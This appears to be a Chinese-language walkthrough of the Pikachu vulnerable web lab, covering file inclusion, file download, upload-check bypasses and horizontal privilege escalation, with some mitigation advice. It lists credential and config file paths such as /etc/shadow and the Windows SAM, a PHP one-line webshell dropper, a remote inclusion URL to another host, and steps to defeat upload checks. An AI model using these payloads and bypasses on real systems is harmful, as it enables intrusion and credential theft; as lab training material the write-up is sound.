
通过这个报错,我们知道了该网站的根目录以及使用的函数确实是include()
结合这个,我们就可以去查看系统敏感信息了,因为好多敏感信息都是存放于某个文件当中,这里贴一些常见的
Windows系统
c:\boot.ini // 查看系统版本
c:\windows\system32\inetsrv\MetaBase.xml // IIS配置文件
c:\windows\repair\sam // 存储Windows系统初次安装的密码
c:\ProgramFiles\mysql\my.ini // MySQL配置
c:\ProgramFiles\mysql\data\mysql\user.MYD // MySQL root密码
c:\windows\php.ini // php 配置信息
Linux系统
/etc/passwd // 账户信息
/etc/shadow // 账户密码文件
/usr/local/app/apache2/conf/httpd.conf // Apache2默认配置文件
/usr/local/app/apache2/conf/extra/httpd-vhost.conf // 虚拟网站配置
/usr/local/app/php5/lib/php.ini // PHP相关配置
/etc/httpd/conf/httpd.conf // Apache配置文件
/etc/my.conf // mysql 配置文件
2.File Inclusion(remote)
远程和本地的差别就是远程文件包含漏洞可以访问远程文件
但是有个前提条件
如果使用的是include(),那么需要php.ini文件中的allow_url_include=On

我们在本地phpstudy,www文件夹下创建一个文件aaa.php,并写入一句话木马(放这里目的是为了让外部能访问到)
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[caker]) ?> ' ); ?>当访问了这个文件之后,就会执行该代码,在本地创建一个文件,包含一句话木马
http://127.0.0.1:8080/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.3.184:8080/aaa.txt&submit=%E6%8F%90%E4%BA%A4
成功!!!
这里我们就可以思考,我们可以通过文件上传漏洞去上传文件,然后文件包含去执行
在功能设计上尽量不要将文件包含函数对应的文件放给前端进行选择和操作
1.过滤各种…/…/, http:// , https:// 2.配置php.ini配置文件: allow_url_fopen = off
allow_url_include = off
magic_quotes_gpc=on 3.通过白名单策略,仅允许包含运行指定的文件,其他的都禁止
我们打开后发现给了好多张图片可以下载,我们点击下载并抓包
发现参数中有个文件名,就是我们要下载的文件
我们改为别的文件名,可以下载
那么如何知道目的主机下的其它文件名呢
可以使用后台扫描工具---御剑
1.client check
前端校验,最没有用的东西了
禁止我们上传其它的格式,只能上传图片
那我们就把一句话木马改为jpg格式
抓包,重新改为php格式即可
2.MIME type
上传的文件的类型检测
我们直接抓包修改即可

3.getimagesize
getimagesize函数会去读取文件头部的几个字符串,判断是否为正常图片的开头(各种文件头都是有固定格式,jpg、png等图片都有自己的文件头)
参考:pikachu的文件上传漏洞_遥远之空的博客-CSDN博客_pikachu文件上传漏洞
1.水平越权
水平越权是在权限相同的情况下,用户A获取到了用户B的数据
pikachu里面的介绍

下面通过pikachu靶场环境模拟一下

我们登录kobe后,发现以下信息

然后我们用burp抓一下包看看

我们试想一下,一开始给了我们好几个账号,我们如果把这里的kobe改为lucy会怎么样

